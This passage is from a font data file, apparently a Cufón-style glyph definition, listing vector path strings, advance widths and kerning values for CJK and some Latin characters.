82,0r0,107xm305,-101r-250,0r0,-30r47,0v-4,-32,-3,-71,-3,-107r-48,0r0,-31r258,0r0,31r-48,0r-3,107r47,0r0,30xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{"d":"317,-87r-40,0r0,-24r-56,0r0,-28r56,0r0,-30r-56,0r0,-29r56,0r0,-77r40,0r0,188xm120,-91v-69,8,-107,-75,-66,-124r-36,0r0,-31r83,0r0,-41r39,0r0,41r81,0r0,31r-35,0v43,48,4,133,-66,124xm120,-122v25,0,44,-19,44,-44v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,24,18,44,43,44xm279,-67v-1,55,24,78,63,100r-19,26v-23,-10,-56,-36,-63,-59v-7,22,-40,49,-62,59v-23,-10,-56,-37,-63,-59v-6,23,-39,50,-62,59r-20,-26v39,-23,64,-45,64,-100r37,0v-1,39,13,63,44,87v31,-23,45,-48,44,-87r37,0"},{"d":"199,-117r-150,121r-25,-27r120,-94r-120,-94r25,-27","w":212},{"d":"303,-144v-47,-4,-101,-25,-122,-53v-24,29,-73,49,-124,53r-11,-30v62,-8,99,-26,109,-54r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,27,47,45,108,54xm341,-90r-322,0r0,-30r322,0r0,30xm298,-36r-5,90r-35,0r0,-67v0,-10,-5,-16,-15,-16r-182,0r0,-29r217,0v14,0,21,7,20,22"},{},{},{},{},{},{"d":"201,-245v10,41,61,59,112,67r-8,30v-49,-5,-102,-27,-124,-58v-23,31,-64,51,-125,58r-9,-30v70,-10,106,-32,111,-67r-100,0r0,-30r243,0r0,30r-100,0xm299,-35r-6,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-183,0r0,-29r100,0r0,-39r-141,0r0,-29r322,0r0,29r-141,0r0,39v35,6,102,-17,99,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-214v10,47,64,71,119,84r-11,31v-48,-6,-111,-39,-130,-72v-18,35,-80,65,-130,72r-11,-32v56,-12,108,-35,118,-83r-107,0r0,-31r109,0r0,-39r42,0r0,39r108,0r0,31r-107,0xm341,-13r-322,0r0,-31r88,0r0,-56r40,0r0,56r66,0r0,-56r40,0r0,56r88,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{"d":"62,-103v0,70,40,84,111,79r0,25v-80,19,-153,-10,-153,-103v0,-88,60,-121,149,-109r0,27v-69,-4,-107,15,-107,81","w":188,"k":{"q":4,"o":4,"e":4,"d":4,"c":5,"W":4,"V":4}},{"d":"354,-184r-56,0r0,70r-40,0r0,-161r40,0r0,60r56,0r0,31xm33,-138v57,-10,112,-40,123,-93v0,-6,-4,-9,-11,-9r-106,0r0,-30r139,0v15,0,22,7,21,21v-6,76,-58,122,-154,139xm109,58v-47,4,-24,-57,-29,-94r181,0v-1,-13,5,-33,-10,-33r-171,0r0,-30r204,0v11,0,16,4,16,15r-4,77r-176,0v1,14,-5,35,10,35r177,0r0,30r-198,0"},{},{},{"d":"278,-275v16,1,21,4,20,22r-5,91r48,0r0,29r-140,0r0,45r81,0v11,0,16,5,16,16r-4,70r-191,0v1,13,-5,33,10,32r190,0r0,28r-211,0v-45,5,-25,-52,-29,-87r194,0v-1,-12,5,-31,-10,-30r-184,0r0,-29r98,0r0,-45r-142,0r0,-29r95,0r0,-67v1,-29,-39,-13,-62,-17r0,-29r91,0v14,1,15,3,14,19r-5,94r102,0r0,-67v-1,-31,-49,-12,-75,-17r0,-29r99,0"},{},{"d":"97,-128v-35,1,-57,-4,-57,-40r0,-101r40,0r0,92v0,10,4,14,13,15v41,6,110,3,109,-30r0,-83r38,0r0,60r47,0r0,-60r39,0r0,163r-39,0r0,-72r-47,0r0,71r-38,0r0,-39v-17,19,-64,23,-105,24xm126,58v-46,5,-24,-54,-29,-90r189,0v-1,-13,5,-31,-10,-31r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,72r-188,0v1,13,-5,32,11,32r187,0r0,30r-208,0"},{},{},{},{"d":"283,-275v16,0,20,7,19,23r-6,93r-36,0r0,-69v0,-11,-5,-17,-15,-17r-75,0r0,-30r113,0xm341,-100r-322,0r0,-30r151,0r0,-62r38,0r0,62r133,0r0,30xm132,-275v13,0,14,4,14,19r-6,98r-36,0r0,-70v1,-27,-36,-14,-59,-17r0,-30r87,0xm283,-65v13,0,16,5,16,17r-4,106r-205,0v-20,0,-27,-6,-27,-26r0,-97r220,0xm257,28v-4,-21,10,-63,-11,-63r-143,0v4,22,-11,62,14,63r140,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-274v14,1,15,3,14,19r-6,102r103,0r0,-75v-2,-30,-51,-11,-77,-16r0,-30r101,0v16,1,21,4,20,22r-6,99r47,0r0,29r-322,0r0,-29r96,0r0,-75v-1,-29,-45,-12,-69,-16r0,-30r99,0xm92,58v-45,4,-24,-53,-29,-89r194,0v-1,-13,5,-32,-10,-32r-184,0r0,-29r219,0v11,0,16,5,16,16r-4,73r-191,0v1,13,-5,32,10,32r190,0r0,29r-211,0"},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm151,-271v-2,77,27,109,81,137r-19,28v-33,-12,-69,-43,-82,-74v-13,34,-48,64,-84,80r-20,-29v58,-31,84,-59,82,-142r42,0xm163,-48r1,76r76,0r0,-76r-77,0xm126,28v-3,-21,-2,-51,-2,-76r-42,0r0,-31r239,0r0,31r-41,0r-2,76r45,0r0,30r-242,0r0,-30r45,0"},{},{"d":"326,-86r-40,0r0,-189r40,0r0,189xm104,-91v-64,0,-94,-76,-59,-124r-30,0r0,-30r69,0r0,-42r40,0r0,42r66,0r0,30r-28,0v7,9,12,21,14,34r44,0r0,-94r38,0r0,188r-38,0r0,-64r-44,0v-5,34,-33,60,-72,60xm104,-123v22,0,32,-20,32,-43v0,-22,-9,-42,-32,-42v-23,0,-33,19,-33,42v0,23,11,43,33,43xm311,-63v13,-1,16,5,16,17r-4,104r-200,0v-20,0,-27,-6,-27,-26r0,-95r215,0xm285,28v-4,-20,10,-57,-10,-61r-139,0v3,22,-10,60,14,61r135,0"},{},{},{"d":"303,-142v-46,-3,-102,-27,-122,-55v-23,30,-73,52,-124,55r-11,-30v62,-8,99,-27,109,-56r-98,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-98,0v11,28,47,47,108,56xm341,-89r-322,0r0,-30r322,0r0,30xm200,-64v-1,59,57,78,111,92r-13,29v-40,-1,-109,-36,-118,-65v-10,30,-77,64,-118,65r-13,-29v57,-14,111,-31,111,-92r40,0"},{},{},{},{},{},{"d":"317,-90r-40,0r0,-55r-68,0r0,-28r68,0r0,-25r-68,0r0,-28r68,0r0,-49r40,0r0,185xm142,-241v-2,64,32,96,78,118r-19,28v-32,-11,-66,-42,-78,-72v-12,32,-48,63,-82,75r-19,-28v57,-29,82,-61,79,-121r-69,0r0,-30r179,0r0,30r-69,0xm302,-69v13,0,16,5,16,18r-5,109r-195,0v-20,0,-27,-6,-27,-26r0,-101r211,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,66,14,66r131,0"},{},{},{},{"d":"278,-27r65,-245r38,0r-77,276r-53,0r-58,-244r-57,244r-54,0r-76,-276r42,0r63,245r58,-245r51,0","w":388,"k":{"s":7,"o":7,"g":7,"e":7,"c":9,"a":7,"A":13,".":25,",":25}},{},{},{},{"d":"174,-154v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,13,-109,32,-109,-26r0,-127r77,0r0,31r-39,0r0,87v3,28,41,13,64,10r0,-128r94,0r0,31r-55,0r0,86xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-180,0r0,-30r215,0v14,0,21,7,20,22xm317,-91r-40,0r0,-86r-59,0r0,-30r59,0r0,-68r40,0r0,184"},{},{},{},{},{},{"d":"326,-99r-39,0r0,-76r-41,0r0,75r-40,0r0,-175r40,0r0,69r41,0r0,-69r39,0r0,176xm153,-271v16,0,21,5,21,19v0,94,-48,134,-120,171r-18,-26v39,-21,65,-43,79,-67v-26,5,-52,3,-81,3r0,-30r92,0v2,-13,14,-40,-8,-40r-80,0r0,-30r115,0xm137,-13v1,17,-6,42,13,41r136,0r0,-41r-149,0xm122,58v-19,0,-26,-7,-26,-27r0,-108r41,0r0,33r149,0r0,-33r40,0r0,135r-204,0"},{},{},{},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm149,-212v-2,55,39,85,82,101r-16,28v-33,-10,-70,-38,-85,-67v-13,33,-53,61,-88,73r-17,-29v58,-25,85,-53,83,-106r-76,0r0,-30r76,0r0,-41r41,0r0,41r76,0r0,30r-76,0xm328,49r-216,0v-42,-2,-16,-71,-23,-108r40,0r0,64v0,8,5,13,14,13r185,0r0,31"},{},{"d":"326,-90r-39,0r0,-185r39,0r0,185xm256,-90r-38,0r0,-82r-45,0r0,-30r45,0r0,-73r38,0r0,185xm177,-133r4,25v-26,7,-54,11,-86,11v-32,0,-59,1,-59,-35r0,-139r128,0r0,29r-88,0r0,40r74,0r0,29r-74,0v-16,66,61,45,101,40xm123,58v-20,0,-27,-6,-27,-26r0,-99r215,0v11,0,16,6,16,17r-4,108r-200,0xm287,28r0,-54v0,-7,-4,-10,-11,-10r-140,0v4,22,-11,64,13,64r138,0"},{},{"d":"326,-92r-39,0r0,-71r-34,0r0,70r-39,0r0,-182r39,0r0,81r34,0r0,-81r39,0r0,183xm104,-97v-65,7,-93,-71,-60,-118r-28,0r0,-31r69,1r0,-42r39,0r0,42r67,-1r0,31r-27,0v33,47,5,125,-60,118xm104,-128v23,0,35,-18,35,-41v0,-23,-12,-41,-35,-41v-23,0,-35,18,-35,41v0,23,12,41,35,41xm136,-8v1,16,-5,36,14,36r137,0r0,-36r-151,0xm123,58v-21,0,-27,-7,-27,-26r0,-102r40,0r0,32r151,0r0,-32r39,0r0,128r-203,0"},{"d":"355,-136r-57,0r1,190r-40,0r0,-329r40,0r-1,109r57,0r0,30xm139,-209v-2,77,37,123,86,156r-22,27v-34,-17,-71,-58,-84,-94v-12,41,-48,78,-84,98r-23,-27v60,-42,87,-87,84,-160r-76,0r0,-30r78,0r0,-44r41,0r0,44r77,0r0,30r-77,0"},{"d":"326,-113r-40,0r0,-162r40,0r0,162xm148,-270v36,-4,21,42,17,63r47,0r0,-68r39,0r0,161r-39,0r0,-62r-60,0v-19,31,-50,53,-95,67r-17,-27v43,-15,85,-43,88,-90v0,-9,-4,-14,-13,-14r-69,0r0,-30r102,0xm126,58v-47,6,-25,-56,-30,-93r191,0v-1,-13,5,-32,-10,-32r-181,0r0,-30r215,0v12,0,18,5,17,16r-4,75r-188,0v1,14,-5,34,11,34r187,0r0,30r-208,0"},{},{"d":"73,-141v3,22,30,16,58,17v55,2,84,-2,112,-14v31,-23,8,-91,15,-137r40,0r0,73r56,0r0,30r-56,0r0,98r-40,0r0,-48v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-69r128,0v-1,-17,6,-42,-13,-42r-114,0r0,-29r148,0v16,0,21,5,20,20r-6,80r-123,0r0,29xm208,-68v-3,59,57,85,111,97r-13,28v-42,-2,-108,-38,-118,-70v-9,33,-76,71,-119,70r-12,-28v56,-11,112,-36,111,-97r40,0"},{},{"d":"326,-54r-39,0r0,-109r-39,0r0,108r-40,0r0,-220r40,0r0,82r39,0r0,-82r39,0r0,221xm153,-270v16,0,21,5,21,19v0,99,-47,142,-120,182r-18,-26v39,-22,66,-46,80,-72v-26,5,-53,3,-82,3r0,-30r92,0v3,-14,14,-46,-8,-46r-80,0r0,-30r115,0xm113,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r-1,65v0,8,5,13,14,13r192,0r0,31r-222,0"},{"d":"341,-62r-148,0r0,117r-40,0r0,-117r-134,0r0,-31r241,0r0,-63r-201,0r0,-30r201,0v-2,-21,9,-54,-16,-54r-182,0r0,-31r220,0v17,0,24,9,23,25r-11,153r47,0r0,31"},{},{},{"d":"360,-266r-360,0r0,-29r360,0r0,29"},{"d":"170,-185r-135,0r0,-27r135,0v0,-16,2,-32,-15,-32r-118,0r0,-29r152,0v16,0,24,8,23,24r-6,92r-36,0r0,-28xm261,-126v-36,35,-155,19,-241,23r0,-28r59,0r0,-36r39,0r0,36v74,-2,93,4,129,-10v10,-4,14,-12,14,-23r0,-111r40,0r0,67r52,0r0,31r-52,0r0,79r-40,0r0,-28xm100,58v-42,4,-24,-47,-28,-81r190,0v-1,-11,4,-27,-9,-26r-181,0r0,-28r215,0v32,4,8,54,11,80r-187,0v0,12,-3,27,11,27r188,0r0,28r-210,0"},{},{"d":"303,-154v-44,-4,-108,-24,-122,-51v-17,29,-76,48,-124,51r-11,-29v62,-8,98,-24,108,-47r-97,0r0,-29r102,0r0,-30r42,0r0,30r102,0r0,29r-98,0v10,23,47,39,108,47xm341,-106r-322,0r0,-29r322,0r0,29xm93,58v-43,5,-27,-47,-30,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,29,11,28r189,0r0,28r-210,0"},{},{},{},{"d":"326,-89r-40,0r0,-186r40,0r0,186xm256,-90r-39,0r0,-69r-52,0r0,-30r52,0r0,-86r39,0r0,185xm25,-113v38,-25,58,-45,59,-101r-53,0r0,-30r54,0r0,-39r40,0r0,39r54,0r0,30v-17,1,-39,-2,-54,1v0,41,20,72,60,95r-18,25v-23,-9,-51,-42,-61,-64v-9,27,-36,55,-61,69xm311,-68v13,0,16,4,16,17r-4,109r-200,0v-21,0,-27,-6,-27,-26r0,-100r215,0xm285,28r0,-55v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,66,14,66r135,0"},{},{},{},{},{},{},{"d":"63,-105v-22,0,-29,-9,-29,-29r0,-138r40,0r0,49r93,0r0,-49r40,0r0,67r70,0r0,-70r40,0r0,183r-40,0r0,-83r-70,0r0,70r-144,0xm167,-136r0,-57r-93,0v3,21,-10,57,15,57r78,0xm219,-75v-4,62,58,93,110,105r-13,27v-43,-2,-107,-40,-117,-73v-9,33,-73,73,-117,73r-14,-27v55,-11,114,-43,111,-105r40,0"},{},{"d":"279,-109v-38,36,-163,19,-251,23r0,-28r91,0r0,-24v-47,-1,-74,-55,-45,-92r-38,0r0,-27r83,0r0,-34r39,0r0,34r81,0r0,27r-36,0v29,37,1,91,-45,92r0,24v53,-1,78,2,107,-9v10,-4,14,-13,14,-24r0,-128r40,0r0,196r-40,0r0,-30xm138,-163v21,0,38,-13,38,-32v0,-19,-18,-33,-38,-33v-20,0,-38,14,-38,33v0,19,17,32,38,32xm218,-66v53,0,96,20,96,67v0,47,-43,66,-96,66v-53,0,-96,-19,-96,-66v0,-47,43,-67,96,-67xm160,1v1,51,116,50,116,0v0,-50,-116,-50,-116,0"},{},{},{"d":"91,-154v-21,0,-27,-7,-28,-26r0,-94r234,0r0,31r-195,0v3,21,-10,58,14,59r182,0r0,30r-207,0xm341,-94r-322,0r0,-29r322,0r0,29xm279,-62v16,1,20,5,19,22r-5,94r-35,0r0,-70v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{},{},{"d":"244,89r-40,0r0,-386r40,0r0,386xm156,89r-41,0r0,-386r41,0r0,386"},{},{},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm154,-271v36,-2,16,48,13,68r47,0r0,-72r39,0r0,164r-39,0r0,-62r-59,0v-18,34,-51,62,-98,83r-18,-25v37,-18,62,-39,77,-63v-26,5,-50,3,-79,3r0,-28r91,0v2,-13,12,-40,-8,-40r-79,0r0,-28r113,0xm125,58v-45,5,-23,-52,-28,-87r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,29,11,29r187,0r0,30r-209,0"},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm184,-270v19,0,23,5,23,22v0,85,-53,145,-155,177r-15,-28v49,-18,84,-41,104,-67v-35,3,-66,2,-102,2r0,-30r118,0v5,-14,15,-46,-8,-46r-107,0r0,-30r142,0xm113,49v-17,-1,-23,-5,-23,-22r0,-87r40,0r-1,65v0,8,5,13,14,13r185,0r0,31r-215,0"},{"d":"84,-179v-6,38,16,37,50,37v63,0,93,-1,124,-16v32,-15,10,-76,16,-117r39,0r0,171r-39,0r0,-39v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-57r132,0v0,-16,3,-36,-13,-36r-116,0r0,-28r151,0v38,4,9,62,13,92r-127,0xm117,58v-44,5,-25,-49,-29,-84r186,0v-1,-12,4,-28,-10,-28r-176,0r0,-28r211,0v11,0,16,5,16,16r-4,67r-183,0v1,13,-4,30,11,29r183,0r0,28r-205,0"},{},{},{"d":"130,-277v59,0,96,33,96,91v0,57,-38,90,-96,90v-58,0,-96,-34,-96,-90v0,-57,38,-91,96,-91xm130,-127v34,0,56,-24,56,-59v0,-35,-21,-60,-56,-60v-35,0,-56,25,-56,60v0,35,22,59,56,59xm279,-40v-36,38,-161,19,-256,24r0,-30r90,0v62,0,101,-2,118,-4v30,-4,48,-15,48,-35r0,-190r40,0r0,329r-40,0r0,-94"},{"d":"326,-85r-39,0r0,-76r-34,0r0,75r-39,0r0,-189r39,0r0,84r34,0r0,-84r39,0r0,190xm104,-93v-66,0,-94,-75,-59,-122r-31,0r0,-30r70,0r0,-42r40,0r0,42r69,0r0,30r-30,0v35,47,7,122,-59,122xm104,-125v24,0,35,-18,35,-42v0,-24,-12,-42,-35,-42v-23,0,-35,18,-35,42v0,24,11,42,35,42xm307,-63v16,1,21,5,21,22r-7,95r-34,0r0,-71v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0"},{"d":"328,54r-39,0r0,-329r39,0r0,329xm175,-121v-24,-8,-56,-37,-66,-59v-8,26,-41,53,-67,63r-19,-25v40,-21,62,-47,65,-79r-57,0r0,-31r58,0r0,-35r40,0r0,35r55,0r0,31r-55,0v4,32,24,57,63,75xm221,-10r-55,0r0,-30r55,0r0,-235r39,0r0,326r-39,0r0,-61xm19,-94v60,-1,126,3,176,-6r4,23v-18,6,-42,10,-73,12r0,116r-38,0r0,-115r-69,0r0,-30"},{"d":"277,-173r-66,0r0,-30r66,0r0,-72r40,0r0,180r-40,0r0,-78xm78,-148v2,22,25,17,50,17v32,0,60,-2,83,-6r5,25v-30,8,-66,13,-109,13v-37,0,-69,3,-69,-37r0,-135r159,0r0,29r-119,0r0,39r106,0r0,29r-106,0r0,26xm131,-10v1,17,-5,38,15,38r131,0r0,-38r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-106r39,0r0,34r146,0r0,-34r40,0r0,132r-199,0"},{"d":"91,-135v-43,4,-24,-50,-28,-84r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,67r-191,0v1,12,-4,29,10,29r191,0r0,28r-213,0xm341,-81r-322,0r0,-28r322,0r0,28xm283,-54v13,0,16,5,16,17r-4,95r-205,0v-48,1,-20,-73,-27,-112r220,0xm257,30v-3,-19,9,-56,-11,-56r-143,0v3,20,-10,56,14,56r140,0"},{"d":"354,-169r-54,0r0,99r-40,0r0,-205r40,0r0,75r54,0r0,31xm206,-270v14,1,15,3,16,19v-2,80,-29,125,-77,165r-25,-22v40,-36,57,-75,60,-117v2,-24,-28,-11,-45,-14r0,-31r71,0xm102,-270v14,0,15,5,16,19v0,58,-25,106,-73,143r-22,-22v36,-30,53,-63,53,-96v1,-21,-28,-11,-45,-13r0,-31r71,0xm215,-74v-2,58,55,92,108,102r-13,29v-40,0,-107,-44,-115,-76v-9,34,-73,74,-115,76r-13,-29v54,-11,110,-43,108,-102r40,0"},{},{},{"d":"180,-290v54,0,96,21,96,70v0,49,-43,70,-96,70v-54,0,-96,-21,-96,-70v0,-47,41,-70,96,-70xm124,-220v0,54,112,54,112,0v0,-54,-112,-54,-112,0xm341,-100r-322,0r0,-29r322,0r0,29xm298,57v-47,-5,-98,-26,-117,-56v-18,32,-70,53,-120,57r-11,-29v61,-9,96,-27,106,-52r-100,0r0,-28r104,0r0,-31r40,0r0,31r104,0r0,28r-100,0v11,23,46,40,106,51"},{},{},{"d":"326,-108r-40,0r0,-167r40,0r0,167xm104,-109v-61,0,-93,-62,-60,-108r-28,0r0,-29r68,0r0,-41r40,0r0,41r66,0r0,29r-26,0v6,8,10,17,12,28r44,0r0,-86r38,0r0,167r-38,0r0,-53r-44,0v-5,32,-35,52,-72,52xm104,-140v20,0,33,-16,33,-36v0,-21,-13,-36,-33,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm125,58v-44,4,-23,-52,-28,-87r190,0v0,-13,3,-29,-11,-28r-179,0r0,-29r215,0v11,0,17,5,16,16r-4,69r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{"d":"341,-111r-137,0r0,88r-39,0r0,-88r-146,0r0,-30r237,0r0,-86v0,-11,-5,-17,-15,-17r-173,0r0,-30r215,0v13,0,19,7,18,20r-7,113r47,0r0,30xm88,52v-18,0,-22,-4,-23,-21r0,-91r40,0r0,69v0,8,5,13,14,13r187,0r0,30r-218,0"},{},{"d":"277,-297r-156,386r-38,0r157,-386r37,0"},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm185,-270v19,1,24,5,24,24v0,118,-60,171,-145,223r-23,-28v52,-33,88,-68,107,-104v-35,6,-70,2,-109,3r0,-31r120,0v3,-18,19,-56,-7,-56r-110,0r0,-31r143,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"78,-158v-49,1,-21,-73,-28,-114r168,0r0,29r-129,0v3,20,-9,55,14,55r116,0r0,30r-141,0xm221,-62v-1,58,57,78,111,91r-13,28v-42,-2,-106,-38,-118,-69v-12,33,-75,66,-119,69r-12,-28v54,-12,111,-34,111,-91r40,0xm279,-121v-33,22,-63,22,-140,23r0,57r-39,0r0,-57r-73,0r0,-29v78,-4,172,5,238,-10v10,-5,14,-13,14,-24r0,-114r40,0r0,215r-40,0r0,-61"},{},{},{},{},{},{},{},{},{"d":"218,-117r-150,121r-26,-27r121,-94r-121,-94r26,-27"},{},{},{},{"d":"81,-160v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-20,8,-79,13,-119r39,0r0,185r-39,0r0,-49v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-121r158,0r0,31r-118,0r0,80xm116,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,15,5,15,17r-4,113r-195,0xm274,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{"d":"260,-154r-206,0r0,-31r206,0v-2,-21,8,-56,-15,-55r-189,0r0,-31r227,0v17,0,24,8,23,24r-11,154r-35,0r0,-61xm341,-13r-322,0r0,-31r72,0r0,-73r39,0r0,73r46,0r0,-73r39,0r0,73r126,0r0,31"},{},{"d":"355,-85r-56,0r0,139r-40,0r0,-329r40,0r-1,56r57,0r0,31r-57,0r1,72r56,0r0,31xm10,-53v62,-39,88,-87,85,-186r-72,0r0,-31r187,0r0,31r-73,0v-3,85,24,138,86,182r-22,28v-31,-15,-74,-64,-84,-98v-10,41,-50,82,-84,101"},{"d":"207,4r-47,0r-57,-89r-58,89r-43,0r75,-111r-72,-104r46,0r52,83r53,-83r42,0r-70,104","w":208,"k":{"y":8,"q":6,"o":5,"e":5,"d":5,"c":6,"a":4}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-109r-40,0r0,-166r40,0r0,166xm256,-110r-39,0r0,-56r-49,0r0,-28r49,0r0,-81r39,0r0,165xm168,-105v-25,-11,-51,-36,-62,-61v-8,28,-35,54,-61,66r-19,-26v39,-22,59,-52,59,-90r-53,0r0,-30r54,0r0,-37r38,0r0,37r55,0r0,30v-17,1,-38,-2,-53,1v0,37,20,66,59,86xm126,58v-45,5,-25,-52,-29,-87r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-208,0"},{},{},{},{"d":"23,-298v153,-1,154,328,43,378v-13,6,-28,10,-43,10r0,-28v96,-13,97,-228,49,-298v-15,-23,-31,-34,-49,-34r0,-28"},{},{"d":"88,-165v-46,0,-18,-71,-25,-109r40,0r0,67v0,9,4,13,13,13r185,0r0,29r-213,0xm341,-109r-322,0r0,-30r322,0r0,30xm92,58v-44,5,-25,-50,-29,-85r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,67r-190,0v1,13,-4,29,11,29r189,0r0,29r-211,0"},{"d":"200,-271v-4,123,13,262,-17,360r-23,0r0,-360r40,0"},{},{"d":"286,4r-40,0r0,-124r-133,0r0,124r-41,0r0,-276r41,0r0,121r133,0r0,-121r40,0r0,276"},{},{},{},{},{},{},{},{},{},{},{"d":"300,4r-39,0r0,-171v-1,-16,3,-40,3,-62v-25,56,-55,108,-83,162r-26,0v-29,-56,-59,-99,-84,-162r2,233r-36,0r0,-276r46,0r86,163r85,-163r46,0r0,276","w":336},{},{},{},{},{},{"d":"283,-275v16,0,21,6,19,23r-6,89r-36,0v-5,-27,13,-82,-15,-82r-75,0r0,-30r113,0xm341,-102r-322,0r0,-30r149,0r0,-62r38,0r0,62r135,0r0,30xm132,-275v13,0,14,4,14,19r-5,94r-37,0r0,-66v2,-28,-36,-14,-59,-17r0,-30r87,0xm103,-6v0,16,-4,34,15,34r139,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-105r40,0r0,37r154,0r0,-37r40,0r0,131r-207,0"},{"d":"261,-62v-17,20,-89,34,-119,13v-34,10,-112,31,-112,-27r0,-194r82,0r0,31r-42,0r0,153v2,27,43,13,64,11r0,-195r85,0r0,31r-45,0r0,151v3,32,65,15,79,3v5,-5,8,-13,8,-25r0,-165r39,0r0,103r55,0r0,30r-55,0r0,196r-39,0r0,-116"},{},{},{},{"d":"206,-215r0,41r71,0r0,-41r-71,0xm64,-119v-22,0,-29,-6,-29,-28r0,-126r39,0r0,43r93,0r0,-43r39,0r0,30r71,0r0,-32r40,0r0,167r-40,0r0,-37r-71,0r0,26r-142,0xm167,-148r0,-52r-93,0v2,20,-9,53,15,52r78,0xm120,58v-45,5,-25,-52,-29,-87r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,30r183,0r0,29r-205,0"},{},{},{},{},{},{},{"d":"180,-125v-69,8,-111,-55,-72,-105r-54,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-54,0v39,49,-3,114,-72,105xm180,-154v26,0,48,-11,48,-35v0,-22,-21,-35,-48,-35v-26,0,-48,13,-48,35v0,22,22,35,48,35xm341,-77r-322,0r0,-28r322,0r0,28xm200,-55v0,54,58,73,111,85r-11,27v-44,-2,-110,-31,-120,-63v-10,32,-75,61,-120,63r-11,-27v76,-16,113,-39,111,-85r40,0"},{"d":"138,-145v56,3,109,-5,116,-36r0,-94r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-46v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-112r157,0r0,31r-115,0r0,79v4,22,30,15,60,16xm116,-12v1,17,-5,40,14,40r125,0r0,-40r-139,0xm103,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,36r139,0r0,-36r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"217,-211r-105,300r-42,0r32,-85r-15,0r-80,-215r43,0r63,183r2,0r62,-183r40,0","w":223,"k":{"a":9}},{},{},{},{},{},{},{},{},{},{},{"d":"317,-51r-40,0r0,-224r40,0r0,224xm188,-271v17,0,26,6,25,24r-6,144r-142,0v-18,0,-27,-9,-27,-25r0,-143r150,0xm170,-134r0,-95v0,-7,-4,-11,-11,-11r-81,0r0,93v0,8,4,13,12,13r80,0xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{"d":"150,-141v61,0,125,-3,125,-44r0,-90r39,0r0,190r-39,0r0,-55v-31,29,-83,31,-155,31v-44,1,-76,-3,-76,-40r0,-120r40,0r0,109v5,24,31,19,66,19xm216,-80v-5,64,57,96,110,108r-13,29v-42,0,-108,-43,-117,-76v-10,33,-75,74,-118,76r-12,-29v55,-12,115,-43,110,-108r40,0"},{},{},{"d":"115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,35r149,0r0,-35r40,0r0,136r-202,0xm183,-172v-7,24,-25,58,-47,70v-19,-13,-40,-45,-46,-70v-5,27,-24,60,-41,74r-26,-22v32,-34,46,-70,45,-120r-37,0r0,-31r209,0r0,31r-38,0v-2,49,14,81,46,113r-26,22v-15,-13,-34,-45,-39,-67xm317,-99r-40,0r0,-176r40,0r0,176xm128,-12v1,17,-5,40,14,40r135,0r0,-40r-149,0xm108,-240v-1,38,8,66,29,92v19,-26,26,-54,25,-92r-54,0"},{},{},{},{},{},{},{},{"d":"317,-89r-40,0r0,-83r-56,0r0,-30r56,0r0,-73r40,0r0,186xm79,-143v3,22,28,17,54,17v34,0,62,-3,82,-7r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-72r123,0v-1,-17,5,-42,-13,-41r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,79r-119,0r0,29xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-54,63,-100r37,0v-1,38,13,62,44,87v31,-25,46,-48,44,-87r37,0v-2,45,20,73,64,100r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63"},{},{},{},{"d":"301,-89r-58,0r0,-51r58,0r0,51xm117,-89r-57,